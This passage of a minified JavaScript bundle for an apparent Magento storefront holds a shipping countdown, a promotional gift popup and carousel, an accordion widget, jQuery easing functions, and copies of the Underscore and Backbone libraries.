own_separator_afterminutes").style.color=color},checkMsg:function(){var userTime=new Date;if(userTime.getHours()>0&&amount<3600*15&&this.currentMsg!="today"){[].forEach.call(document.querySelectorAll(".shipping-msg"),function(el){if(el.classList.contains("ship_tomorrow"))el.style.display="inline-block";else el.style.display="none"});this.currentMsg="today"}else{if(this.currentMsg!="tomorrow"&&amount>3600*15){this.changeNextDay();[].forEach.call(document.querySelectorAll(".shipping-msg"),function(el){if(el.classList.contains("ship_after_tomorrow"))el.style.display="inline-block";else el.style.display="none"});this.currentMsg="tomorrow"}}},changeNextDay:function(){var now=new Date;var nextDay=this.weekday[now.getDay()+1];var msg=document.querySelector(".want_it.ship_after_tomorrow").innerHTML.replace("{{day}}",nextDay);document.querySelector(".want_it.ship_after_tomorrow").innerHTML=msg}});function ampromo_init(){var itemsNode=$("ampromo-items");if(!itemsNode)return;$$("#ampromo-items form").each(function(e){var validation=new Validation(e,{onFormValidate:function(res,form){if(res){$$("#ampromo-items button").each(function(element){element.setAttribute("disabled","disabled")})}}});e.down(".button.add").observe("click",function(){if(validation.validate())this.up("form").submit()})});$$(".bundle-option-select option,"+".product-custom-option option").each(function(element){element.text=element.text.replace(/\s+\+.+$/,"")});if($$(".bundle-option-select").length>0){if(!("bundle"in window)){Object.extend(Product.Bundle.prototype,{initialize:function(){},changeSelection:function(){},reloadPrice:function(){}});window.bundle=new Product.Bundle({defaultValues:false})}}var overlay=$("ampromo-overlay");if(overlay){$("ampromo-items-add").down("a").observe("click",ampromo_popup);overlay.down(".close").observe("click",function(){$("ampromo-overlay").fade()});overlay.observe("click",function(event){if(event.target.id=="ampromo-overlay")$("ampromo-overlay").fade()});if(itemsNode.hasClassName("amcarousel")){window.ampromo_carousel=new Carousel("ampromo-carousel-wrapper",$$("#ampromo-carousel-content .ampromo-slide"),$$(".ampromo-carousel-control"),{visibleSlides:2,controlClassName:"ampromo-carousel-control"});ampromo_update_width();Event.observe(window,"resize",ampromo_update_width)}}$("ampromo-items-add").setAttribute("data-initialized","1")}function ampromo_update_width(){var visibleSlides=$$("body")[0].clientWidth<=820?1:2;window.ampromo_carousel.options.visibleSlides=visibleSlides}function ampromo_check_initialization(e){e.stop();if($("ampromo-items-add").readAttribute("data-initialized")===null){ampromo_init();ampromo_popup()}}function ampromo_popup(){var overlay=$("ampromo-overlay");if(overlay.visible())return;var items=$("ampromo-items");overlay.show();centerVertically(items);overlay.hide();overlay.appear();if(items.getStyle("position")=="static"&&$("amscheckout-main"))window.scroll(items.offsetLeft,items.offsetTop)}function centerVertically(element){var vpHeight=$(document).viewport.getHeight();var height=element.clientHeight;var avTop=vpHeight/2-height/2;if(avTop<=10)avTop=10;element.style.top=avTop+"px"}function am_get_cookie(cname){var name=cname+"=";var ca=document.cookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" ")c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}document.observe("dom:loaded",function(){if(+am_get_cookie("am_promo_notification")){$$(".ampromo-notification").each(function(e){e.show()})}});function ampromo_tooltip_show(evt){var img=Event.findElement(evt,"img");var txt=img.alt;var data=$(img.id+"-data");var tooltip=$(img.id+"-tooltip");if(!tooltip&&data){tooltip=document.createElement("div");tooltip.className="ampromo-tooltip";tooltip.id=img.id+"-tooltip";tooltip.innerHTML=data.innerHTML;document.body.appendChild(tooltip)}var offset=Element.cumulativeOffset(img);tooltip.style.top=offset[1]+img.getHeight()+5+"px";tooltip.style.left=offset[0]+"px";tooltip.show()}function ampromo_tooltip_hide(evt){var img=Event.findElement(evt,"img");var tooltip=$(img.id+"-tooltip");if(tooltip){tooltip.remove()}}var $j=jQuery.noConflict();var jQuery=$j;jQuery(document).ready(function(){init()});var accordionItems=new Array;function init(){var divs=document.getElementsByTagName("div");for(var i=0;i<divs.length;i++){if(divs[i].className=="accordionItem")accordionItems.push(divs[i])}for(var i=0;i<accordionItems.length;i++){var h2=getFirstChildWithTagName(accordionItems[i],"H2");h2.onclick=toggleItem}for(var i=0;i<accordionItems.length;i++){accordionItems[i].className="accordionItem hidde"}}function toggleItem(){var itemClass=this.parentNode.className;for(var i=0;i<accordionItems.length;i++){accordionItems[i].className="accordionItem hidde"}if(itemClass=="accordionItem hidde"){this.parentNode.className="accordionItem"}}function getFirstChildWithTagName(element,tagName){for(var i=0;i<element.childNodes.length;i++){if(element.childNodes[i].nodeName==tagName)return element.childNodes[i]}}function smallbuttonred(attr){attr.find("div").toggle()}jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=1.525)+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<1/2.75){return c*(7.5625*t*t)+b}else if(t<2/2.75){return c*(7.5625*(t-=1.5/2.75)*t+.75)+b}else if(t<2.5/2.75){return c*(7.5625*(t-=2.25/2.75)*t+.9375)+b}else{return c*(7.5625*(t-=2.625/2.75)*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});(function(b){b.fn.extend({accordion:function(n,p,q){return this.each(function(){function g(c,s,g){var f=b(c),e=f.parent(h),m=f.siblings(d);_speed=!0===g?0:t;e.siblings().removeClass(k).children(d).slideUp(_speed,function(){var a=e.offset().top,c=b(window).scrollTop();a<c&&b("html, body").animate({scrollTop:a},400,"easeOutCubic")});if(0<m.length)m[s||l](_speed,function(){"block"===m.css("display")?f.parentsUntil(a,h).addClass(k):e.removeClass(k);f.parentsUntil(a,d).show()});else f.parentsUntil(a,h).addClass(k),f.parentsUntil(a,d).show()}var a=b(this),k="item-active",l="slideToggle",t=200,h="li",d="ul, div",r="ul, li>div",e=".opener";"undefined"!==typeof n&&(r=d=n);"undefined"!==typeof p&&(e=p);"undefined"!==typeof q&&(h=q);if(a.data("accordiated"))return!1;a.data("accordiated",!0);a.find(r).hide();a.on("click",e,function(){g(this,l)});a.activateCurrent=function(){var c=a.find(h+".current")[0];if(c){var d=b(c).children(e)[0];d?g(d,l,!0):(c=b(c).children("*")[0])&&g(c,l,!0)}};a.activateCurrent()})}})})(jQuery);jQuery(function(b){b(".accordion").accordion()});(function(){var n=this,t=n._,r={},e=Array.prototype,u=Object.prototype,i=Function.prototype,a=e.push,o=e.slice,c=e.concat,l=u.toString,f=u.hasOwnProperty,s=e.forEach,p=e.map,v=e.reduce,h=e.reduceRight,g=e.filter,d=e.every,m=e.some,y=e.indexOf,b=e.lastIndexOf,x=Array.isArray,_=Object.keys,j=i.bind,w=function(n){return n instanceof w?n:this instanceof w?(this._wrapped=n,void 0):new w(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=w),exports._=w):n._=w,w.VERSION="1.4.3";var A=w.each=w.forEach=function(n,t,e){if(null!=n)if(s&&n.forEach===s)n.forEach(t,e);else if(n.length===+n.length){for(var u=0,i=n.length;i>u;u++)if(t.call(e,n[u],u,n)===r)return}else for(var a in n)if(w.has(n,a)&&t.call(e,n[a],a,n)===r)return};w.map=w.collect=function(n,t,r){var e=[];return null==n?e:p&&n.map===p?n.map(t,r):(A(n,function(n,u,i){e[e.length]=t.call(r,n,u,i)}),e)};var O="Reduce of empty array with no initial value";w.reduce=w.foldl=w.inject=function(n,t,r,e){var u=arguments.length>2;if(null==n&&(n=[]),v&&n.reduce===v)return e&&(t=w.bind(t,e)),u?n.reduce(t,r):n.reduce(t);if(A(n,function(n,i,a){u?r=t.call(e,r,n,i,a):(r=n,u=!0)}),!u)throw new TypeError(O);return r},w.reduceRight=w.foldr=function(n,t,r,e){var u=arguments.length>2;if(null==n&&(n=[]),h&&n.reduceRight===h)return e&&(t=w.bind(t,e)),u?n.reduceRight(t,r):n.reduceRight(t);var i=n.length;if(i!==+i){var a=w.keys(n);i=a.length}if(A(n,function(o,c,l){c=a?a[--i]:--i,u?r=t.call(e,r,n[c],c,l):(r=n[c],u=!0)}),!u)throw new TypeError(O);return r},w.find=w.detect=function(n,t,r){var e;return E(n,function(n,u,i){return t.call(r,n,u,i)?(e=n,!0):void 0}),e},w.filter=w.select=function(n,t,r){var e=[];return null==n?e:g&&n.filter===g?n.filter(t,r):(A(n,function(n,u,i){t.call(r,n,u,i)&&(e[e.length]=n)}),e)},w.reject=function(n,t,r){return w.filter(n,function(n,e,u){return!t.call(r,n,e,u)},r)},w.every=w.all=function(n,t,e){t||(t=w.identity);var u=!0;return null==n?u:d&&n.every===d?n.every(t,e):(A(n,function(n,i,a){return(u=u&&t.call(e,n,i,a))?void 0:r}),!!u)};var E=w.some=w.any=function(n,t,e){t||(t=w.identity);var u=!1;return null==n?u:m&&n.some===m?n.some(t,e):(A(n,function(n,i,a){return u||(u=t.call(e,n,i,a))?r:void 0}),!!u)};w.contains=w.include=function(n,t){return null==n?!1:y&&n.indexOf===y?-1!=n.indexOf(t):E(n,function(n){return n===t})},w.invoke=function(n,t){var r=o.call(arguments,2);return w.map(n,function(n){return(w.isFunction(t)?t:n[t]).apply(n,r)})},w.pluck=function(n,t){return w.map(n,function(n){return n[t]})},w.where=function(n,t){return w.isEmpty(t)?[]:w.filter(n,function(n){for(var r in t)if(t[r]!==n[r])return!1;return!0})},w.max=function(n,t,r){if(!t&&w.isArray(n)&&n[0]===+n[0]&&65535>n.length)return Math.max.apply(Math,n);if(!t&&w.isEmpty(n))return-1/0;var e={computed:-1/0,value:-1/0};return A(n,function(n,u,i){var a=t?t.call(r,n,u,i):n;a>=e.computed&&(e={value:n,computed:a})}),e.value},w.min=function(n,t,r){if(!t&&w.isArray(n)&&n[0]===+n[0]&&65535>n.length)return Math.min.apply(Math,n);if(!t&&w.isEmpty(n))return 1/0;var e={computed:1/0,value:1/0};return A(n,function(n,u,i){var a=t?t.call(r,n,u,i):n;e.computed>a&&(e={value:n,computed:a})}),e.value},w.shuffle=function(n){var t,r=0,e=[];return A(n,function(n){t=w.random(r++),e[r-1]=e[t],e[t]=n}),e};var F=function(n){return w.isFunction(n)?n:function(t){return t[n]}};w.sortBy=function(n,t,r){var e=F(t);return w.pluck(w.map(n,function(n,t,u){return{value:n,index:t,criteria:e.call(r,n,t,u)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||void 0===r)return 1;if(e>r||void 0===e)return-1}return n.index<t.index?-1:1}),"value")};var k=function(n,t,r,e){var u={},i=F(t||w.identity);return A(n,function(t,a){var o=i.call(r,t,a,n);e(u,o,t)}),u};w.groupBy=function(n,t,r){return k(n,t,r,function(n,t,r){(w.has(n,t)?n[t]:n[t]=[]).push(r)})},w.countBy=function(n,t,r){return k(n,t,r,function(n,t){w.has(n,t)||(n[t]=0),n[t]++})},w.sortedIndex=function(n,t,r,e){r=null==r?w.identity:F(r);for(var u=r.call(e,t),i=0,a=n.length;a>i;){var o=i+a>>>1;u>r.call(e,n[o])?i=o+1:a=o}return i},w.toArray=function(n){return n?w.isArray(n)?o.call(n):n.length===+n.length?w.map(n,w.identity):w.values(n):[]},w.size=function(n){return null==n?0:n.length===+n.length?n.length:w.keys(n).length},w.first=w.head=w.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:o.call(n,0,t)},w.initial=function(n,t,r){return o.call(n,0,n.length-(null==t||r?1:t))},w.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:o.call(n,Math.max(n.length-t,0))},w.rest=w.tail=w.drop=function(n,t,r){return o.call(n,null==t||r?1:t)},w.compact=function(n){return w.filter(n,w.identity)};var R=function(n,t,r){return A(n,function(n){w.isArray(n)?t?a.apply(r,n):R(n,t,r):r.push(n)}),r};w.flatten=function(n,t){return R(n,t,[])},w.without=function(n){return w.difference(n,o.call(arguments,1))},w.uniq=w.unique=function(n,t,r,e){w.isFunction(t)&&(e=r,r=t,t=!1);var u=r?w.map(n,r,e):n,i=[],a=[];return A(u,function(r,e){(t?e&&a[a.length-1]===r:w.contains(a,r))||(a.push(r),i.push(n[e]))}),i},w.union=function(){return w.uniq(c.apply(e,arguments))},w.intersection=function(n){var t=o.call(arguments,1);return w.filter(w.uniq(n),function(n){return w.every(t,function(t){return w.indexOf(t,n)>=0})})},w.difference=function(n){var t=c.apply(e,o.call(arguments,1));return w.filter(n,function(n){return!w.contains(t,n)})},w.zip=function(){for(var n=o.call(arguments),t=w.max(w.pluck(n,"length")),r=Array(t),e=0;t>e;e++)r[e]=w.pluck(n,""+e);return r},w.object=function(n,t){if(null==n)return{};for(var r={},e=0,u=n.length;u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},w.indexOf=function(n,t,r){if(null==n)return-1;var e=0,u=n.length;if(r){if("number"!=typeof r)return e=w.sortedIndex(n,t),n[e]===t?e:-1;e=0>r?Math.max(0,u+r):r}if(y&&n.indexOf===y)return n.indexOf(t,r);for(;u>e;e++)if(n[e]===t)return e;return-1},w.lastIndexOf=function(n,t,r){if(null==n)return-1;var e=null!=r;if(b&&n.lastIndexOf===b)return e?n.lastIndexOf(t,r):n.lastIndexOf(t);for(var u=e?r:n.length;u--;)if(n[u]===t)return u;return-1},w.range=function(n,t,r){1>=arguments.length&&(t=n||0,n=0),r=arguments[2]||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=0,i=Array(e);e>u;)i[u++]=n,n+=r;return i};var I=function(){};w.bind=function(n,t){var r,e;if(n.bind===j&&j)return j.apply(n,o.call(arguments,1));if(!w.isFunction(n))throw new TypeError;return r=o.call(arguments,2),e=function(){if(!(this instanceof e))return n.apply(t,r.concat(o.call(arguments)));I.prototype=n.prototype;var u=new I;I.prototype=null;var i=n.apply(u,r.concat(o.call(arguments)));return Object(i)===i?i:u}},w.bindAll=function(n){var t=o.call(arguments,1);return 0==t.length&&(t=w.functions(n)),A(t,function(t){n[t]=w.bind(n[t],n)}),n},w.memoize=function(n,t){var r={};return t||(t=w.identity),function(){var e=t.apply(this,arguments);return w.has(r,e)?r[e]:r[e]=n.apply(this,arguments)}},w.delay=function(n,t){var r=o.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},w.defer=function(n){return w.delay.apply(w,[n,1].concat(o.call(arguments,1)))},w.throttle=function(n,t){var r,e,u,i,a=0,o=function(){a=new Date,u=null,i=n.apply(r,e)};return function(){var c=new Date,l=t-(c-a);return r=this,e=arguments,0>=l?(clearTimeout(u),u=null,a=c,i=n.apply(r,e)):u||(u=setTimeout(o,l)),i}},w.debounce=function(n,t,r){var e,u;return function(){var i=this,a=arguments,o=function(){e=null,r||(u=n.apply(i,a))},c=r&&!e;return clearTimeout(e),e=setTimeout(o,t),c&&(u=n.apply(i,a)),u}},w.once=function(n){var t,r=!1;return function(){return r?t:(r=!0,t=n.apply(this,arguments),n=null,t)}},w.wrap=function(n,t){return function(){var r=[n];return a.apply(r,arguments),t.apply(this,r)}},w.compose=function(){var n=arguments;return function(){for(var t=arguments,r=n.length-1;r>=0;r--)t=[n[r].apply(this,t)];return t[0]}},w.after=function(n,t){return 0>=n?t():function(){return 1>--n?t.apply(this,arguments):void 0}},w.keys=_||function(n){if(n!==Object(n))throw new TypeError("Invalid object");var t=[];for(var r in n)w.has(n,r)&&(t[t.length]=r);return t},w.values=function(n){var t=[];for(var r in n)w.has(n,r)&&t.push(n[r]);return t},w.pairs=function(n){var t=[];for(var r in n)w.has(n,r)&&t.push([r,n[r]]);return t},w.invert=function(n){var t={};for(var r in n)w.has(n,r)&&(t[n[r]]=r);return t},w.functions=w.methods=function(n){var t=[];for(var r in n)w.isFunction(n[r])&&t.push(r);return t.sort()},w.extend=function(n){return A(o.call(arguments,1),function(t){if(t)for(var r in t)n[r]=t[r]}),n},w.pick=function(n){var t={},r=c.apply(e,o.call(arguments,1));return A(r,function(r){r in n&&(t[r]=n[r])}),t},w.omit=function(n){var t={},r=c.apply(e,o.call(arguments,1));for(var u in n)w.contains(r,u)||(t[u]=n[u]);return t},w.defaults=function(n){return A(o.call(arguments,1),function(t){if(t)for(var r in t)null==n[r]&&(n[r]=t[r])}),n},w.clone=function(n){return w.isObject(n)?w.isArray(n)?n.slice():w.extend({},n):n},w.tap=function(n,t){return t(n),n};var S=function(n,t,r,e){if(n===t)return 0!==n||1/n==1/t;if(null==n||null==t)return n===t;n instanceof w&&(n=n._wrapped),t instanceof w&&(t=t._wrapped);var u=l.call(n);if(u!=l.call(t))return!1;switch(u){case"[object String]":return n==t+"";case"[object Number]":return n!=+n?t!=+t:0==n?1/n==1/t:n==+t;case"[object Date]":case"[object Boolean]":return+n==+t;case"[object RegExp]":return n.source==t.source&&n.global==t.global&&n.multiline==t.multiline&&n.ignoreCase==t.ignoreCase}if("object"!=typeof n||"object"!=typeof t)return!1;for(var i=r.length;i--;)if(r[i]==n)return e[i]==t;r.push(n),e.push(t);var a=0,o=!0;if("[object Array]"==u){if(a=n.length,o=a==t.length)for(;a--&&(o=S(n[a],t[a],r,e)););}else{var c=n.constructor,f=t.constructor;if(c!==f&&!(w.isFunction(c)&&c instanceof c&&w.isFunction(f)&&f instanceof f))return!1;for(var s in n)if(w.has(n,s)&&(a++,!(o=w.has(t,s)&&S(n[s],t[s],r,e))))break;if(o){for(s in t)if(w.has(t,s)&&!a--)break;o=!a}}return r.pop(),e.pop(),o};w.isEqual=function(n,t){return S(n,t,[],[])},w.isEmpty=function(n){if(null==n)return!0;if(w.isArray(n)||w.isString(n))return 0===n.length;for(var t in n)if(w.has(n,t))return!1;return!0},w.isElement=function(n){return!(!n||1!==n.nodeType)},w.isArray=x||function(n){return"[object Array]"==l.call(n)},w.isObject=function(n){return n===Object(n)},A(["Arguments","Function","String","Number","Date","RegExp"],function(n){w["is"+n]=function(t){return l.call(t)=="[object "+n+"]"}}),w.isArguments(arguments)||(w.isArguments=function(n){return!(!n||!w.has(n,"callee"))}),w.isFunction=function(n){return"function"==typeof n},w.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},w.isNaN=function(n){return w.isNumber(n)&&n!=+n},w.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"==l.call(n)},w.isNull=function(n){return null===n},w.isUndefined=function(n){return void 0===n},w.has=function(n,t){return f.call(n,t)},w.noConflict=function(){return n._=t,this},w.identity=function(n){return n},w.times=function(n,t,r){for(var e=Array(n),u=0;n>u;u++)e[u]=t.call(r,u);return e},w.random=function(n,t){return null==t&&(t=n,n=0),n+(0|Math.random()*(t-n+1))};var T={escape:{"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"}};T.unescape=w.invert(T.escape);var M={escape:RegExp("["+w.keys(T.escape).join("")+"]","g"),unescape:RegExp("("+w.keys(T.unescape).join("|")+")","g")};w.each(["escape","unescape"],function(n){w[n]=function(t){return null==t?"":(""+t).replace(M[n],function(t){return T[n][t]})}}),w.result=function(n,t){if(null==n)return null;var r=n[t];return w.isFunction(r)?r.call(n):r},w.mixin=function(n){A(w.functions(n),function(t){var r=w[t]=n[t];w.prototype[t]=function(){var n=[this._wrapped];return a.apply(n,arguments),z.call(this,r.apply(w,n))}})};var N=0;w.uniqueId=function(n){var t=++N;return n?n+t:t},w.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var q=/(.)^/,B={"'":"'","\\":"\\","\r":"r","\n":"n"," ":"t","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\t|\u2028|\u2029/g;w.template=function(n,t,r){r=w.defaults({},r,w.templateSettings);var e=RegExp([(r.escape||q).source,(r.interpolate||q).source,(r.evaluate||q).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,a,o){return i+=n.slice(u,o).replace(D,function(n){return"\\"+B[n]}),r&&(i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'"),e&&(i+="'+\n((__t=("+e+"))==null?'':__t)+\n'"),a&&(i+="';\n"+a+"\n__p+='"),u=o+t.length,t}),i+="';\n",r.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var a=Function(r.variable||"obj","_",i)}catch(o){throw o.source=i,o}if(t)return a(t,w);var c=function(n){return a.call(this,n,w)};return c.source="function("+(r.variable||"obj")+"){\n"+i+"}",c},w.chain=function(n){return w(n).chain()};var z=function(n){return this._chain?w(n).chain():n};w.mixin(w),A(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=e[n];w.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!=n&&"splice"!=n||0!==r.length||delete r[0],z.call(this,r)}}),A(["concat","join","slice"],function(n){var t=e[n];w.prototype[n]=function(){return z.call(this,t.apply(this._wrapped,arguments))}}),w.extend(w.prototype,{chain:function(){return this._chain=!0,this},value:function(){return this._wrapped}})}).call(this);(function(){var l=this,y=l.Backbone,z=Array.prototype.slice,A=Array.prototype.splice,g;g="undefined"!==typeof exports?exports:l.Backbone={};g.VERSION="0.9.2";var f=l._;!f&&"undefined"!==typeof require&&(f=require("underscore"));var i=l.jQuery||l.Zepto||l.ender;g.setDomLibrary=function(a){i=a};g.noConflict=function(){l.Backbone=y;return this};g.emulateHTTP=!1;g.emulateJSON=!1;var p=/\s+/,k=g.Events={on:function(a,b,c){var d,e,f,g,j;if(!b)return this;a=a.split(p);for(d=this._callbacks||(this._callbacks={});e=a.shift();)f=(j=d[e])?j.tail:{},f.next=g={},f.context=c,f.callback=b,d[e]={tail:g,next:j?j.next:f};return this},off:function(a,b,c){var d,e,h,g,j,q;if(e=this._callbacks){if(!a&&!b&&!c)return delete this._callbacks,this;for(a=a?a.split(p):f.keys(e);d=a.shift();)if(h=e[d],delete e[d],h&&(b||c))for(g=h.tail;(h=h.next)!==g;)if(j=h.callback,q=h.context,b&&j!==b||c&&q!==c)this.on(d,j,q);return this}},trigger:function(a){var b,c,d,e,f,g;if(!(d=this._callbacks))return this;f=d.all;a=a.split(p);for(g=z.call(arguments,1);b=a.shift();){if(c=d[b])for(e=c.tail;(c=c.next)!==e;)c.callback.apply(c.context||this,g);if(c=f){e=c.tail;for(b=[b].concat(g);(c=c.next)!==e;)c.callback.apply(c.context||this,b)}}return this}};k.bind=k.on;k.unbind=k.off;var o=g.Model=function(a,b){var c;a||(a={});b&&b.parse&&(a=this.parse(a));if(c=n(this,"defaults"))a=f.extend({},c,a);b&&b.collection&&(this.collection=b.collection);this.attributes={};this._escapedAttributes={};this.cid=f.uniqueId("c");this.changed={};this._silent={};this._pending={};this.set(a,{silent:!0});this.changed={};this._silent={};this._pending={};this._previousAttributes=f.clone(this.attributes);this.initialize.apply(this,arguments)};f.extend(o.prototype,k,{changed:null,_silent:null,_pending:null,idAttribute:"id",initialize:function(){},toJSON:function(){return f.clone(this.attributes)},get:function(a){return this.attributes[a]},escape:function(a){var b;if(b=this._escapedAttributes[a])return b;b=this.get(a);return this._escapedAttributes[a]=f.escape(null==b?"":""+b)},has:function(a){return null!=this.get(a)},set:function(a,b,c){var d,e;f.isObject(a)||null==a?(d=a,c=b):(d={},d[a]=b);c||(c={});if(!d)return this;d instanceof o&&(d=d.attributes);if(c.unset)for(e in d)d[e]=void 0;if(!this._validate(d,c))return!1;this.idAttribute in d&&(this.id=d[this.idAttribute]);var b=c.changes={},h=this.attributes,g=this._escapedAttributes,j=this._previousAttributes||{};for(e in d){a=d[e];if(!f.isEqual(h[e],a)||c.unset&&f.has(h,e))delete g[e],(c.silent?this._silent:b)[e]=!0;c.unset?delete h[e]:h[e]=a;!f.isEqual(j[e],a)||f.has(h,e)!=f.has(j,e)?(this.changed[e]=a,c.silent||(this._pending[e]=!0)):(delete this.changed[e],delete this._pending[e])}c.silent||this.change(c);return this},unset:function(a,b){(b||(b={})).unset=!0;return this.set(a,null,b)},clear:function(a){(a||(a={})).unset=!0;return this.set(f.clone(this.attributes),a)},fetch:function(a){var a=a?f.clone(a):{},b=this,c=a.success;a.success=function(d,e,f){if(!b.set(b.parse(d,f),a))return!1;c&&c(b,d)};a.error=g.wrapError(a.error,b,a);return(this.sync||g.sync).call(this,"read",this,a)},save:function(a,b,c){var d,e;f.isObject(a)||null==a?(d=a,c=b):(d={},d[a]=b);c=c?f.clone(c):{};if(c.wait){if(!this._validate(d,c))return!1;e=f.clone(this.attributes)}a=f.extend({},c,{silent:!0});if(d&&!this.set(d,c.wait?a:c))return!1;var h=this,i=c.success;c.success=function(a,b,e){b=h.parse(a,e);if(c.wait){delete c.wait;b=f.extend(d||{},b)}if(!h.set(b,c))return false;i?i(h,a):h.trigger("sync",h,a,c)};c.error=g.wrapError(c.error,h,c);b=this.isNew()?"create":"update";b=(this.sync||g.sync).call(this,b,this,c);c.wait&&this.set(e,a);return b},destroy:function(a){var a=a?f.clone(a):{},b=this,c=a.success,d=function(){b.trigger("destroy",b,b.collection,a)};if(this.isNew())return d(),!1;a.success=function(e){a.wait&&d();c?c(b,e):b.trigger("sync",b,e,a)};a.error=g.wrapError(a.error,b,a);var e=(this.sync||g.sync).call(this,"delete",this,a);a.wait||d();return e},url:function(){var a=n(this,"urlRoot")||n(this.collection,"url")||t();return this.isNew()?a:a+("/"==a.charAt(a.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(a){return a},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},change:function(a){a||(a={});var b=this._changing;this._changing=!0;for(var c in this._silent)this._pending[c]=!0;var d=f.extend({},a.changes,this._silent);this._silent={};for(c in d)this.trigger("change:"+c,this,this.get(c),a);if(b)return 